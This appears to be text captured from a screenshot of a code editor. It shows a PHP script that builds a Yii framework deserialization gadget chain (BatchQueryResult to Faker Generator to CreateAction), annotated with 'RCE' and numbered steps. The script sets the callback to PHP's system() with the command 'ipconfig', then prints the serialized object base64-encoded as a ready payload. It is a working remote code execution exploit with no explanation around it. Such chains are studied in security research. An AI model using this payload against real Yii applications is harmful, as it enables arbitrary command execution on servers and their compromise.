 dos.py × test.php TestController.php × xxx.php × BatchQueryResult.php × exploit.py ×
40
41 namespace yii\rest{
42 class CreateAction{
43 public $checkAccess;
44 public $id;
45
RCE
46 public function __construct(){
47 $this->checkAccess = 'system';
48 $this->id = 'ipconfig';
49 }
50 }
51 }
52
53 namespace Faker{
54 use yii\rest\CreateAction;
55
56 class Generator{
57 protected $formatters;
58
③
59 public function __construct(){
60 $this->formatters['close'] = [new CreateAction(), 'run'];
61 }
62 }
63 }
64
65 namespace yii\db{
66 use Faker\Generator;
67
68 class BatchQueryResult{
69 private $_dataReader;
70
②
71 public function __construct(){
72 $this->_dataReader = new Generator;
73 }
74 }
①
75 }
76 namespace{
77 echo base64_encode(serialize(new yii\db\BatchQueryResult));
78 }
79 ?>
80